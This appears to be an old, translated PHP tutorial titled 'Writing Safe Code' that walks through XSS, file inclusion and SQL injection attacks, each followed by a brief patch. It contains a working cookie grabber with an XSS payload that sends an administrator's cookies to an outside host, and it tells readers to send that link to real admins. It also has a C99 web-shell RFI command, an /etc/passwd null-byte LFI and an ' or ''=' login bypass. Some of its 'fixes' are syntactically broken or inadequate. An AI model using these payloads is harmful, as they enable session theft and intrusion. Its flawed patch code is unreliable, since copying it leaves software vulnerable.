```
-----------------------------------------------------------------
       .___         .__.__          .__       .__     __
     __| _/_______  _|__|  |   ______ ____ |__| ____ |  |___/  |_
    / __ |/ __ \  \/ /  |  |  /  ___//    \|  |/ ___\|  |  \   __\
   / /_/ \  ___/\   /|  |  |__\___ \|   |  \  / /_/  >   Y  \  |
   \____ |\___  >\_/ |__|____/____  >___|  /__\___  /|___|  /__|
        \/    \/                  \/     \/  /_____/      \/
-----------------------------------------------------------------
```

**Php Security: Writing Safe Code**
Author: **DevilAuron**
Translator: **AleXaNdRoS**
For Info: **http://devilsnight.altervista.org**

---

**[1]** Cross Site Scripting
**[2]** Remote / Local File Inclusion
**[3]** SQL Injection

---# Cross Site Scripting – Xss

**Cross Site Scripting** consists in entering  javascript code via input.
One of the most important  way to take advantage of Xss( **not the one** ) is getting victim's cookies.
We have got a page like this:

index.php:

```
<?php
print $_GET['variable'];
?>
```

Try to insert an alert in the GET variable:
http://sito.it/index.php?variabile=<script>alert(1)</script>
we'll see an alert which contains the number “1”.
This technique (which seems to be harmless) is **very useful**.
Now let's try to grab admin's cookies with a xss:
First of all we nedd a **Cookie Grabber**:

```
<?php
/* www.devilsnight.altervista.org */
$cookie = $_GET['cookie']; //
$wr = fopen("cookies.html", "a"); //Open the file “cookies.html ”
fwrite($wr, 'Cookie: <b>: .$cookie. </b><br>'); // print Cookies
fclose($wr); // Close the file
?>
```

Now you have tofind an xss and to use it in this way:
http://site.com/index.php?variable=<script>window.location="http://yoursite.com/cg.php?cookie="+
document.cookie</script>

Send this link to site administrator and go to **“cookies.html”**, there you can see admin's cookie ^^

## Patching

How can protect our sites from xss attacks?
Fortunately php developers have invented two functions:
**htmlspecialchars** and **htmlentities**:
This is an example of **NOT** vulnerable code:

```
<?php
print htmlspecialchars($_GET['variable']);
?>
```

Or:

```
<?php
print htmlentities($_GET['variable']);
?>
```Now you can see that if you go to
http://sito.it/index.php?variable=<script>alert(1)</script>
no alert appears ^^

# File Inclusion (Remote/Local)

## Remote File Inclusion

Remote File Inclusion consists in including external files in a "victim" site
I suggest to noobs to download C99 shell and to save it on his own site in txt format
(not in php, otherwise the file will be interpreted executed on **OUR** server)
We have got a vulnerable page like this:

```
<?php
$vuln = $_GET['rfi'];
include ($vuln);
?>
```

This is a vulnerable script because it includes files not "specified" and because of this is possible to include external (remote) files
So we can attack in this way:
**http://site.com/pagvuln.php?rfi=http://site.com/shell.txt?cmd=ls**

But What does "?cmd=ls" mean?
Let's suppose that instead of the previous code there is something like this

```
<?php
$vuln = $_GET['rfi'];
include ($vuln . '/boh.php');
?>
```

In this case if we don't put question mark the server includes the file
http://sito.it/shell.txt/boh.php
E it return us an error
While adding "?cmd=ls" (*nix command) I'll get this page
http://sito.it/nostrashell.txt?cmd=ls/boh.php
And it will include our shell in a correct way
NB: you can only add "?" (question mark) instead of "?cmd=ls"

## Local File Inclusion

Local File Inclusion is very similiar to RFI, but it allows to include only "files inside the server "
For example we can "ask" the site users' nicks and passwords inthis way:
http://site.com/pagvuln.php?lol=../../../../../../../etc/passwd
However this attack is harmless if the source is like this:

```
<?php
$lol = $_GET['lol'];
include("$lol.php");
?>
```

it tries to open ../../../../../../../etc/passwd.php (and obviously it will be an error )
So we must add at the "%00" (null byte):
***http://site.com/pagvuln.php?lol=../../../../../../../etc/*****passwd%00**

Now it should work ^^

### Patching

To patch both RFI and LFI I suggest not to include variables not checked but to specify **always** the folder where you get files to include
For example:

```
<?php
$lol = $_GET['lol'];
include("$lol.php");
?>
```

*It will be:*

```
<?php
$lol = "./";
include("$lol" . "pagina.php");
?>
```

## SQL Injection

*Before studying this technique it will be better knowing SQL language*

Nowadays almost each site uses a database, that is often MySql.
We can send to our database some "values in **GET** or **POST** form.
To try if a site is vulnerable we can try to insert ' in the user field (or password field)
If appears something like this:

```
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark before the character string '''.
```

The site is probably vulnerable.Let's analyze how to send to our database some values in GET form:
First of all decide the two variables (in this case name e pwd)

```
$name = $_GET['username'];
$pwd = $_GET['pwd'];
```

Now write the SQL query

```
$boh = mysql_query("SELECT * FROM tablename WHERE username='$name'
AND
pwd='$pwd'");
```

and try to insert in both the fields this "code":

```
or ''='
```

***www.site.it/admin/index.php?username=' or ''='&pwd=' or ''='***
What does it happen?

The page send this query to the db:

```
SELECT * FROM tablename WHERE username='' or ''=''AND pwd='' or
''=''
```

So we will log in (without inserting credentials) without any problem ^^
NB: It's also good inserting only in the password field the code:

```
SELECT * FROM tablename WHERE username=''AND pwd='' or ''=''
```

## Patching

There are two ways to patch the previous codes, one is used if the value is letteral, the other if it's numeric.
To patch the first is used the function "mysql_real_escape_string" that (It's almost like htmlspecialchar for xss) "filters" malicious codes:

```
$pwd = mysql_real_escape_string ($GET['pwd'];
```

While to patch the second we have to add a "(int)" :

```
$userid = (int) $_GET['userid'];
```

Thanks to this everything that it isn't numeric isn't consideredWell.. Also this tutorial is finished ^^
I hope that after this guide you don't have any doubt, for any question you can find me on

**http://devilnsnight.altervista.org**

**DevilAuron**
Translated By **AleXaNdRoS**